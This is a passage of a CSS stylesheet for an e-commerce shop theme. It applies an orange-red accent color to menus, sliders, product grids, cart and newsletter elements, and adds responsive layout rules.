  text-shadow: 0 -1px #fa381d;
}
.sphomepage-slider .owl-nav .owl-prev, .sphomepage-slider .owl-nav .owl-next {
  background: #fa381d;
}
.sphomepage-slider .item .sphomeslider-description .shopnow {
  background: #fa381d;
}
.sphomepage-slider .owl-dots .owl-dot:hover {
  background: #fa381d !important;
}
#newsletter_block_popup .block_content .content-inner .form-group .button:hover {
  background: #fa381d;
}
#newsletter_block_home .form-group button:hover {
  background: #fa381d;
}
.product_list.grid .product-container:hover .left-block .button-container {
  background: #fa381d;
}
.header_v2 .sp-megamenu .navbar-nav > li:hover > a {
  background: #fa381d;
}
.header_v2 .sp-megamenu .home .dropdown-menu li:hover a {
  color: #fa381d;
}
.header_v2 #header-social .footer-social .socials a:hover i {
  color: #fa381d;
}
div.hot_products .product_list.grid .product-container .right-block .product-name a:hover {
  color: #fa381d;
}
.layout2-tabs .sp-listing-tabs .ltabs-tabs-container .title-module-listingtab span {
  color: #fa381d;
}
.layout2-tabs .sp-listing-tabs .ltabs-tabs-container .ltabs-tab.tab-sel:after {
  border-top: 6px solid #fa381d;
}
.layout2-tabs .sp-listing-tabs .product_list.grid .product-container:hover {
  border: 1px solid #fa381d;
}
.content-v2 .layout2-slider .sp-extraslider .owl-nav div:hover {
  border: 1px solid #fa381d;
  color: #fa381d;
}
.layout3-tabs div.sp-listing-tabs .owl-controls .owl-nav .owl-next:hover, .layout3-tabs div.sp-listing-tabs .owl-controls .owl-nav .owl-prev:hover {
  background: #fa381d;
  border-color: #fa381d;
}
.layout3-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs .ltabs-tab .ltabs-tab-label:after {
  background: #fa381d;
}
.layout3-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs .ltabs-tab .ltabs-tab-label:hover {
  color: #fa381d;
}
.layout3-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs .ltabs-tab.tab-sel .ltabs-tab-label {
  color: #fa381d;
}
div.featured-products .extraslider-inner .product-container .left-block .product-image-container .quick-view {
  color: #fa381d;
}
div.featured-products .extraslider-inner .product-container .left-block .product-image-container .quick-view:hover {
  background: #fa381d;
}
div.featured-products .extraslider-inner .product-container .right-block .addToWishlist:hover, div.featured-products .extraslider-inner .product-container .right-block .add_to_compare:hover {
  border-color: #fa381d;
  background-color: #fa381d;
}
div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-next:hover, div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-prev:hover {
  background-color: #fa381d;
  border-color: #fa381d;
}
.best-seller .sp-extraslider .extraslider-inner .product-container .price-box .price {
  color: #fa381d;
}
.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .cart_button:hover {
  border-color: #fa381d;
  background-color: #fa381d;
}
.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .addToWishlist:hover {
  background-color: #fa381d;
  border-color: #fa381d;
}
.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .add_to_compare:hover {
  background-color: #fa381d;
  border-color: #fa381d;
}
.best-seller .sp-extraslider .owl-controls .owl-nav .owl-next:hover, .best-seller .sp-extraslider .owl-controls .owl-nav .owl-prev:hover {
  background: #fa381d;
  border-color: #fa381d;
}
#newsletter_block_home2 .title_block span {
  color: #fa381d;
}
.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-image:hover .product_img_link {
  border: 1px solid #fa381d;
}
.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .item-title a:hover {
  color: #fa381d;
}
.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .price-box .product-price {
  color: #fa381d;
}
.content-v2 .layout2-slider-02 .sp-extraslider .owl-nav div:hover {
  border: 1px solid #fa381d;
  color: #fa381d;
}
#newsletter_block_home3 h3.title_block span {
  color: #fa381d;
}
#newsletter_block_home3 form .form-group .button {
  background: #fa381d;
}
#newsletter_block_home3 form .form-group .button:hover {
  background: #c61c04;
}
.header-menu {
  background: #fa381d;
}
.sp-megamenu .home:hover > a {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li:hover > a, .sp-megamenu .navbar-nav > li.active > a {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li > a:before, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li > a:before {
  background: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li > a:hover, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li > a:hover {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li > a:after, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li > a:after {
  background: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li.custom-box-html .menu-content p a:hover, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li.custom-box-html .menu-content p a:hover {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block h5.product-name a:hover {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.css_type .dropdown-menu ul li a:hover {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.css_type .dropdown-menu ul li a:before {
  background: #fa381d;
}
.header_v2 .sp-megamenu .home:hover {
  background: #fa381d;
}
.sp-megamenu .home .dropdown-menu li a:hover {
  color: #fa381d;
}
#index .header_v1 .sp-megamenu .home > a {
  color: #fa381d;
}
#module-smartblog-category .header_v1 .sp-megamenu .navbar-nav > li.blog > a {
  color: #fa381d;
}
#contact .header_v1 .sp-megamenu .navbar-nav > li.contact > a {
  color: #fa381d;
}
#index .header_v2 .sp-megamenu .home > a {
  color: #fff;
  background: #fa381d;
}
#module-smartblog-category .header_v2 .navbar #sp-megamenu .navbar-nav li.blog > a {
  color: #fff;
  background: #fa381d;
}
#contact .header_v2 .navbar #sp-megamenu .navbar-nav li.contact > a {
  color: #fff;
  background: #fa381d;
}
#category .header_v2 .sp-megamenu .navbar-nav > li.active > a {
  color: #fff;
  background: #fa381d;
}
#cms .header_v2 .sp-megamenu .navbar-nav > li.active > a {
  color: #fff;
  background: #fa381d;
}
.spverticalmenu #sp-vermegamenu .navbar-nav > li:hover > a {
  color: #fff;
  background-image: url('themes/sp_clickboom/img/icon/icon-menu-cat2.png') !important;
  background-color: #fa381d !important;
  background-position: 11% 45%;
  background-repeat: no-repeat;
}
.spverticalmenu #sp-vermegamenu .navbar-nav > li.parent:hover > a:after {
  color: #fff;
}
.spverticalmenu #sp-vermegamenu .dropdown-menu ul li a:hover {
  color: #fa381d !important;
}
.spverticalmenu #sp-vermegamenu .menu .blog .dropdown-menu li a:hover {
  color: #fa381d !important;
}
.spverticalmenu #sp-vermegamenu .menu .blog .dropdown-menu li a:hover:before {
  color: #fa381d;
}
.spverticalmenu #sp-vermegamenu .menu .blog .dropdown-menu li a:hover:after {
  color: #fa381d;
}
.header_v3 .sp-megamenu .navbar-nav > li:hover > a, .header_v3 .sp-megamenu .navbar-nav > li.active > a {
  color: #fa381d;
}
.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view {
  color: #fa381d;
}
.verticalmenu-index4 #sp-vermegamenu .navbar-nav .more-wrap span.more-view {
  color: #fa381d;
}
.verticalmenu-index3 #sp-vermegamenu .cat-title {
  background: #fa381d;
}
.verticalmenu-index3 #sp-vermegamenu .cat-title:before, .verticalmenu-index3 #sp-vermegamenu .cat-title:after {
  background: #fa381d;
}
.verticalmenu-index3 #sp-vermegamenu .navbar-nav {
  border: solid 2px #fa381d;
  border-top: none;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li:hover:before, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li:hover:before, .sp-megamenu .navbar-nav > li.featured .dropdown-menu ul li .dropdown-menu ul li:hover:before {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li:hover a, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li:hover a, .sp-megamenu .navbar-nav > li.featured .dropdown-menu ul li .dropdown-menu ul li:hover a {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu li a:hover, .sp-megamenu .navbar-nav > li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu li a:hover, .sp-megamenu .navbar-nav > li.featured .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu li a:hover {
  color: #fa381d;
}
.sp-megamenu .navbar-nav > li.contact .dropdown-menu ul li a:hover {
  color: #fa381d;
}
#category .spverticalmenu .cat-title:hover i, #module-smartblog-category .spverticalmenu .cat-title:hover i, #pagenotfound .spverticalmenu .cat-title:hover i, #module-smartblog-details .spverticalmenu .cat-title:hover i, #product .spverticalmenu .cat-title:hover i, #contact .spverticalmenu .cat-title:hover i, #cms .spverticalmenu .cat-title:hover i, #prices-drop .spverticalmenu .cat-title:hover i {
  color: #fa381d;
}
#sp-vermegamenu .cat-title:hover i {
  color: #fa381d;
}
#contact .social a:hover {
  background: #fa381d;
  border-color: #fa381d;
}
#contact .social a:hover i {
  color: #fff;
}
.sp_searchpro .icon-search:hover {
  color: #fa381d;
}
.sp_searchpro .spr-container .close:hover {
  color: #fa381d;
}
.sp_searchpro .spr-container .spr-search-button:hover {
  background-color: #fa381d;
}
.sp_searchpro .spr-container .spr_selector:after, .sp_searchpro .spr-container .spr_selector:before {
  background: #fa381d;
}
.sp_searchpro button:hover {
  background-color: #fa381d;
}
.header_v3 .sp_searchpro button {
  background: #fa381d;
}
.shopping_cart .cart-icon {
  background: #fa381d;
}
.shopping_cart .cart-content .price-total .price {
  color: #fa381d;
}
.shopping_cart .cart_block .cart_block_list .remove_link a:hover, .shopping_cart .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #fa381d;
}
.shopping_cart:hover .cart-content .price-icon:after {
  color: #fa381d;
  text-shadow: 0 -1px #fa381d;
}
.shopping_cart:hover > a:first-child span.icon {
  color: #fa381d;
}
.shopping_cart .cart_block {
  border-top: solid 2px #fa381d;
}
.cart_block .price-total span.price {
  color: #fa381d;
}
.cart_block .cart-info .product-name a:hover {
  color: #fa381d;
}
.shopping_cart .cart_block .block_content .recent_items span {
  color: #fa381d;
}
.cart_block .buttons a#button_order_cart {
  background: #fa381d;
}
.cart_block .buttons a#button_order_cart:hover {
  background: #c61c04;
}
.cart_block .cart-info .price {
  color: #fa381d;
}
.cart_block .buttons a:hover {
  background: #c61c04;
}
.header_v2 .shopping_cart .cart-icon .ajax_cart_count, .header_v4 .shopping_cart .cart-icon .ajax_cart_count {
  background: #fa381d;
}
.header_v3 .shopping_cart .cart-icon .ajax_cart_count {
  background: #fa381d;
}
.sphomepage-slider .owl-item .sphomeslider-description h2 {
  color: #fa381d;
}
.sphomepage-slider .owl-dots .owl-dot.active {
  border: #fa381d solid 2px;
  background: #fa381d;
}
.slideshow_container .callbacks_nav:hover {
  background: #fa381d;
}
.slideshow_container .callbacks_tabs li:hover, .slideshow_container .callbacks_tabs li.callbacks_here {
  background: #fa381d;
}
.sphomepage-slider .owl-nav .owl-prev:hover, .sphomepage-slider .owl-nav .owl-next:hover {
  background: #fa381d;
}
div.sp-listing-tabs .ltabs-items-container .product-container .right-block .button-bottom-product .addToWishlist:hover {
  border: 1px solid #fa381d;
  background: #fa381d;
}
div.sp-listing-tabs .ltabs-items-container .product-container .right-block .button-bottom-product .add_to_compare:hover {
  border: 1px solid #fa381d;
  background: #fa381d;
}
div.footer-logo .image {
  background-color: #fa381d !important;
}
div.structured_product h4.subtitle span {
  background-color: #fa381d !important;
}
div.promotion .item .text h2 a:hover {
  color: #fa381d;
}
.testimonial-items .item .text {
  background: #fa381d;
}
.testimonial-items .item .text:before {
  border-color: #fa381d transparent transparent transparent;
}
.testimonial-items .owl-nav .owl-next:hover, .testimonial-items .owl-nav .owl-prev:hover {
  background: #fa381d;
  border-color: #fa381d;
}
div.hot_products h4.subtitle span {
  background-color: #fa381d;
}
div.hot_products .owl-controls .owl-prev:hover, div.hot_products .owl-controls .owl-next:hover {
  color: #fa381d;
}
div.hot_products .product_list.grid .product-container .product-image:hover {
  border-color: #fa381d;
}
div.featured_products .product_list.grid .product-container .right-block .button-container .addToWishlist:hover, div.featured_products .product_list.grid .product-container .right-block .button-container .cart_button:hover, div.featured_products .product_list.grid .product-container .right-block .button-container .add_to_compare:hover, div.featured_products .product_list.grid .product-container .right-block .button-container .quick-view:hover {
  background: #fa381d;
  color: #fff;
}
div.featured_products h3.title_block span {
  color: #fa381d;
}
.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-next:hover, .content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-prev:hover {
  background-color: #fa381d;
  border-color: #fa381d;
}
.free-shipping .shipping-item:hover .shipping-thumb .shipping-border {
  background: #fa381d;
  border: #fa381d solid 1px;
}
.free-shipping .shipping-item:hover .shipping-thumb .icon:before {
  color: #fa381d;
}
.free-shipping .shipping-item:hover .shipping-content .shipping-title a {
  color: #fa381d;
}
div.sp-listing-tabs .ltabs-tabs-container .ltabs-tab:hover {
  color: #fa381d;
}
div.sp-listing-tabs.layout2 .ltabs-wrap .ltabs-items-container.product_list.grid .product-container .right-block h5.product-name a:hover {
  color: #fa381d;
}
div.sp-listing-tabs.layout2 .ltabs-wrap .ltabs-items-container.product_list.grid .product-container .right-block div.star.star_on:after {
  color: #fa381d;
}
div.sp-listing-tabs.layout2 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover {
  border: 1px solid #fa381d;
}
div.sp-listing-tabs.layout2 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:before {
  background: #fa381d;
}
div.sp-listing-tabs.layout2 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel {
  color: #fa381d;
  border: 1px solid #fa381d;
}
div.sp-listing-tabs.layout2 .ltabs-wrap .view-all:hover {
  border-color: #fa381d;
}
div.sp-deal .product_list.grid .price-box .price {
  color: #fa381d;
}
div.sp-deal .product_list.grid h5.product-name a:hover {
  color: #fa381d;
}
div.sp-deal .product_list.grid .detail-view:hover {
  color: #fa381d;
  border-color: #fa381d;
}
div.sp-deal.layout2 .block_title .shopnow:hover {
  border-color: #fa381d;
}
div.sp-deal.layout2 .product_list.grid h5.product-name a:hover {
  color: #fa381d;
}
div.sp-deal.layout2 .page-button .control-button .next:hover, div.sp-deal.layout2 .page-button .control-button .preview:hover {
  background-color: #fa381d;
}
.breadcrumb .navigation_page {
  color: #fa381d;
}
div.sp-manu-slider .page-button .control-button .preview:hover:after, div.sp-manu-slider .page-button .control-button .next:hover:after {
  color: #fa381d !important;
}
div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover {
  border-color: #fa381d;
}
.manufacturers2 div.sp-manu-slider .page-button .control-button .next:hover, .manufacturers2 div.sp-manu-slider .page-button .control-button .preview:hover {
  background-color: #fa381d;
  border-color: #fa381d;
}
#categories_block_left ul li a.selected, #categories_block_left ul li a:hover {
  color: #fa381d;
}
#categories_block_left ul li a:hover, #categories_block_left ul li a.selected:hover {
  background: #fa381d;
  color: #fff;
  background: url('themes/sp_clickboom/img/icon/icon-menu-cat2.png') no-repeat 11% 45% #fa381d;
}
#layered_block_left #layered_form span.layered_subtitle {
  border-bottom: solid 1px #fa381d;
}
#layered_block_left #layered_form #enabled_filters ul li {
  color: #fa381d;
}
#layered_block_left #layered_form ul li input.checkbox {
  opacity: 0;
}
#layered_block_left #layered_form div.checker .checked {
  background: #fa381d;
}
#layered_block_left #layered_form .layered_filter_ul li:hover {
  background: #fa381d;
  color: #fff;
}
#layered_block_left #layered_form .layered_filter_ul li:hover label .layer-border {
  border-color: #fa381d;
}
#layered_block_left #layered_form .ui-widget-header {
  background: #fa381d;
}
#layered_block_left #layered_form .ui-state-default, #layered_block_left #layered_form .ui-widget-content .ui-state-default, #layered_block_left #layered_form .ui-widget-header .ui-state-default {
  background: #fa381d;
}
.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item .num-time {
  background: #fa381d;
  border: 1px solid #fa381d;
}
.sp-countdown-sliders .pds-items-detail .pds-title a:hover {
  color: #fa381d;
}
.sp-countdown-sliders .pds-items-detail .content_price .price {
  color: #f44;
}
.ps-spotlight19 .moduletable .title span {
  color: #fa381d;
}
.sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a:hover {
  background: #fa381d;
}
.sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button:hover {
  background: #fa381d;
}
.sp-countdown-sliders .pds-items .slick-slide:hover .pds-item-inner .product-content-slider-thumb .products-image-thumb {
  border: 1px solid #fa381d;
}
#sp-cpanel label:hover {
  color: #fa381d;
}
.product_list .price-box .product-price {
  color: #fa381d;
}
.content_product_list .product_list .button-container a {
  background: #fa381d;
}
.content_product_list .product_list.list .product-container .button-container a:hover {
  background: #fa381d;
}
.product_list.grid .product-container .left-block .button-container a {
  background: #fa381d;
}
.product_list.grid .product-container:hover {
  border: #fa381d solid 1px;
}
.product_list.grid .product-container:hover .left-block .button-container {
  bottom: 0;
}
.product_list.grid .product-container:hover .cart_button span {
  background: #fa381d;
  color: #fff;
  border: 1px solid #fa381d;
}
.product_list.grid .product-container:hover .cart_button span:hover {
  background: #c61c04 !important;
  border: 1px solid #c61c04;
}
.moduletable .slider-left-product .product-container .right-block .price-box .product-price {
  color: #fa381d;
}
.hover span {
  color: #222 !important;
}
.pb-right-column .box-cart-bottom .buttons_bottom_block button:hover {
  background: #fa381d;
}
.moreinfo_block ul.nav-tabs > li.active > a {
  background: #fa381d;
  color: #fff !important;
  border-color: #fa381d !important;
}
.moreinfo_block ul.nav-tabs > li > a:hover {
  background: #fa381d;
  color: #fff !important;
  border-color: #fa381d !important;
}
.blockproductscategory .color-span {
  color: #fa381d;
}
.blockproductscategory #productscategory_list .product-container:hover {
  border: #fa381d solid 1px;
}
.blockproductscategory #productscategory_list .product-container:hover .cart_button span {
  background: #fa381d;
  border: none;
  color: #fff;
}
.blockproductscategory #productscategory_list .product-container .button-container a {
  background: #fa381d;
}
div.lastestnews .post .post_content .content-left .day {
  background: #fa381d;
}
div.lastestnews h3.title_block strong {
  color: #fa381d;
}
.ps-spotlight6 .moduletable .extraslider-inner .price-box .product-price {
  color: #fa381d;
}
.ps-spotlight6 .moduletable .extraslider-inner .item-image:hover {
  border: solid 1px #fa381d;
}
.ps-spotlight6 .moduletable .extraslider-inner .item-info .item-title a:hover {
  color: #fa381d;
}
.moduletable .title_block span {
  color: #fa381d;
}
div.sp-listing-tabs .ltabs-tabs-container .ltabs-tab:hover {
  background: #fa381d;
}
div.sp-listing-tabs .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-label {
  color: #fff;
}
div.sp-listing-tabs .ltabs-tabs-container .ltabs-tab.tab-sel {
  background: #fa381d;
}
div.sp-listing-tabs .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-label {
  color: #fff;
}
div.sp-listing-tabs .ltabs-tabs-container .ltabs-tab.tab-sel:after {
  content: '';
  width: 0;
  height: 0;
  border-left: 11px solid transparent;
  border-right: 11px solid transparent;
  border-top: 11px solid #fa381d;
  position: absolute;
  bottom: -11px;
  left: 43%;
  transition: 0.3s all ease 0s;
}
div.sp-listing-tabs .ltabs-items-container .product-container:hover .button-bottom-product .cart_button span {
  background: #fa381d;
  color: #fff;
}
div.sp-listing-tabs .ltabs-items-container .product-container .left-block .quick-view {
  background: #fa381d;
}
div.sp-listing-tabs .ltabs-items-container .product-container .right-block .product-name a:hover {
  color: #fa381d;
}
div.sp-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fa381d;
  border-color: #fa381d;
}
.sdstags-update .tags a:hover {
  color: #fa381d;
}
div.tags_block p a:hover {
  background: #fa381d;
  color: #fff;
  border: solid 1px #fa381d;
}
.content-v3 div.tags_block p a:hover {
  background: #fa381d;
}
#newsletter_block_popup .close {
  background-color: #fa381d;
}
#newsletter_block_popup .block_content .content-inner h5.title-2 {
  color: #fa381d;
}
#newsletter_block_popup .block_content .content-inner .form-group .newsletter-input:focus {
  border-color: #fa381d;
  box-shadow: 0px 2px 0px 0px #e96755;
}
#newsletter_block_home2 .form-group button:hover {
  color: #fa381d;
}
.header_v4 #header-phone .phone-custom strong:before {
  color: #fa381d;
}
.header_v4 .sp_searchpro {
  border: solid 3px #fa381d;
}
.header_v4 .sp_searchpro button .fa {
  color: #fa381d;
}
.header_v4 #sp-vermegamenu .cat-title {
  background: #df2005;
}
.header_v4 .sp-megamenu .navbar-nav > li:hover > a {
  background: #df2005;
}
.header_v4 .sp-megamenu .home:hover > a {
  background: #df2005;
}
#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next:before, #sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev:before {
  color: #fa381d;
}
#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next:hover, #sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev:hover {
  background: #fa381d;
}
.layout4-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs:after {
  background: #fa381d;
}
.layout4-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover .ltabs-tab-label, .layout4-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel .ltabs-tab-label {
  color: #fa381d;
}
.layout4-tabs div.sp-listing-tabs .product_list.grid .product-container .button-container {
  background: #fa381d;
}
.layout4-tabs div.sp-listing-tabs .product_list.grid .product-container:hover {
  border-color: #fa381d;
}
.layout4-tabs div.sp-listing-tabs .owl-controls .owl-nav .owl-prev, .layout4-tabs div.sp-listing-tabs .owl-controls .owl-nav .owl-next {
  color: #fa381d;
}
.layout4-tabs div.sp-listing-tabs .owl-controls .owl-nav .owl-prev:hover, .layout4-tabs div.sp-listing-tabs .owl-controls .owl-nav .owl-next:hover {
  background: #fa381d;
}
div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-item.slick-current, div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-item:hover {
  border: solid 2px #fa381d;
}
div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv {
  background: #fa381d;
}
div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button {
  background: #fa381d;
}
div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button:hover {
  background: #df2005;
}
div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a:hover {
  background: #fa381d;
  border-color: #fa381d;
}
div.layout4-slider h3.title_block:after {
  background: #fa381d;
}
div.layout4-slider .sp-extraslider .extraslider-inner {
  border: none;
  padding: 0;
  margin: 0;
}
div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev, div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next {
  color: #fa381d;
}
div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev:hover, div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next:hover {
  background: #fa381d;
}
div.hot-categories h3.title_block:after {
  background: #fa381d;
}
div.hot-categories .cat:hover {
  border-color: #fa381d;
}
div.hot-categories .cat .info h4.cat-name a:hover {
  color: #fa381d;
}
div.hot-categories .cat .info .subcat a:hover {
  color: #fa381d;
}
div.hot-categories .cat .info .subcat a:hover:before {
  color: #fa381d;
}
div.promotion4 .item:after {
  background: #fa381d;
}
#newsletter_block_home4 .form-group {
  border: solid 3px #fa381d;
}
#newsletter_block_home4 .form-group .button {
  color: #fa381d;
}
.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next:after {
  color: #fa381d;
}
.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next:hover {
  background: #fa381d;
}
.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview:after {
  color: #fa381d;
}
.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview:hover {
  background: #fa381d;
}
.header_v5 .shopping_cart .ajax_cart_count {
  background: #fa381d;
}
#newsletter_block_home5 .form-group .button:hover {
  color: #fa381d;
}
.block_socials2 a:hover {
  background: #fa381d;
}
.footer-nav ul li a:hover {
  color: #fa381d;
}
.footer-nav ul li a:hover:before {
  background: #fa381d;
}
.currencies-block-mobile ul li a i:hover {
  background: #fa381d;
}
@media (max-width: 1199px) {
  #contact .contact-form-box .form-group div.uploader span.action {
    padding: 12px 0;
    text-align: cen;
  }
}
@media (max-width: 992px) {
  .navbar #sp-megamenu .navbar-nav li a:hover, .navbar #sp-megamenu .navbar-nav li span.menu-title:hover {
    color: #fa381d !important;
  }
  .navbar #sp-megamenu .navbar-nav li.active > a, .navbar #sp-megamenu .navbar-nav li.active > span.menu-title {
    color: #fa381d !important;
  }
  .navbar #sp-megamenu .home .dropdown-menu li a:hover {
    color: #fa381d;
  }
  .navbar .navbar-button .navbar-toggle:hover {
    color: #fa381d;
  }
  .header_v2 .navbar .navbar-button .navbar-toggle:hover {
    color: #fa381d;
  }
  .navbar-header .navbar-toggle:hover {
    background: #fa381d;
  }
  #index .navbar #sp-megamenu .home > a {
    color: #fa381d !important;
  }
  #contact .navbar #sp-megamenu .navbar-nav li.contact > a {
    color: #fa381d !important;
  }
  #contact .contact-info .info {
    margin-bottom: 0;
  }
  #module-smartblog-category .navbar #sp-megamenu .navbar-nav li.blog > a {
    color: #fa381d !important;
  }
}
@media (max-width: 767px) {
  #languages-block-mobile div.current:hover span, #currencies-block-mobile div.current:hover span, #languages-block-mobile div.current.active span, #currencies-block-mobile div.current.active span {
    color: #fa381d;
  }
  #languages-block-mobile div.current:hover:after, #currencies-block-mobile div.current:hover:after, #languages-block-mobile div.current.active:after, #currencies-block-mobile div.current.active:after {
    color: #fa381d;
  }
  .navbar #sp-megamenu #remove-megamenu:hover {
    color: #fa381d;
  }
  #sp-vermegamenu .navbar-nav li > a:before {
    background: #fa381d;
  }
  #sp-vermegamenu .navbar-nav li > a:hover:before {
    left: 0;
    width: 100%;
  }
  #sp-vermegamenu #remove-vermegamenu:hover {
    color: #fa381d;
  }
}
@media (max-width: 480px) {
  #contact .contact-form-box .form-group {
    width: 100%;
  }
}
.header-acount .account .account-link:before {
  color: #fa381d;
}
.rtl .header-acount .account:after {
  color: #fa381d;
}
.rtl .header_v3 .header-acount .account:after {
  color: #fa381d;
}
.header_v4 #sp-vermegamenu .navbar-nav {
  border: solid 2px #fa381d;
  border-top: none;
}
.layout5-tabs div.sp-listing-tabs .product_list.grid .product-container .left-block .quick-view:hover {
  background-color: #fa381d;
}
.layout5-tabs div.sp-listing-tabs .ltabs-items-container .product-container:hover .right-block .button-bottom-product .cart_button span:hover {
  background: #fa381d !important;
  border-color: #fa381d !important;
}
.layout5-tabs div.sp-listing-tabs .ltabs-items-container .product-container .right-block .button-bottom-product .add_to_compare:hover {
  background: #fa381d;
  border-color: #fa381d;
}
div.sp-listing-tabs .ltabs-items-container .product-container .right-block .button-bottom-product .addToWishlist:hover {
  background: #fa381d;
  border-color: #fa381d;
}
div.sp-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  border-color: #fa381d;
  color: #fa381d;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-prev:hover, .content-v4 div.lastestnews .owl-controls .owl-nav .owl-next:hover {
  background: #fa381d;
}
#product_comparison .prices-container .price {
  color: #fa381d;
}
#product_comparison .prices-container .price-percent-reduction {
  background: #fa381d;
}
#order #order-detail-content .product-name a:hover {
  color: #fa381d;
}
.cart_delete a.cart_quantity_delete:hover, a.price_discount_delete:hover {
  color: #fa381d;
}
#contact .contact-form-box .form-group div.uploader span.action {
  background: #fa381d;
}
#contact .contact-form-box .form-group div.uploader span.action:hover {
  background: #df2005;
}
/*   1.HD devices Desktops     	  ( Devices =1450px)
 *   1.Large devices Desktops     (1200px = Devices = 1400px)
 *   2.Medium devices Desktops    (980px =  Devices  = 1024px)
 *   3.Small devices Tablets      (767px =  Devices  = 979px)
 *   4.Extra small devices Phones ( Devices <767px)
 */
/* 3.Medium devices Desktops 
================================================== */
/* 4.Small devices Tablets
================================================== */
/* 5.Extra small devices Phones
================================================== */
/* 5.Small devices Phones
================================================== */
@media (min-width: 1400px) {
  .sphomepage-slider .owl-item .sphomeslider-description {
    padding-top: 17% !important;
  }
}
@media (min-width: 1200px) {
  .menu-fixed .spsf-menu li ul.submenu-container {
    transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
  }
  .menu-fixed .spsf-menu li:hover ul.submenu-container {
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
  }
  .menu-fixed .shopping_cart .cart_block {
    transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
  }
  .menu-fixed .shopping_cart:hover .cart_block {
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container {
    width: 970px !important;
  }
  #header-social .footer-social .socials a {
    margin: 0 14px;
  }
  .header-center .blockcart .shopping_cart .cart-icon {
    margin-right: 9px;
    margin-left: 0;
  }
  .header-center .blockcart .shopping_cart .cart-content .title-cart {
    display: none;
  }
  .header-center .sp_searchpro .text-search {
    padding-left: 65px;
  }
  .header_v3 .header-center .blockcart .shopping_cart .cart-content .title-cart {
    display: block;
    font-size: 9px;
  }
  .header_v2 .custom-link-deal {
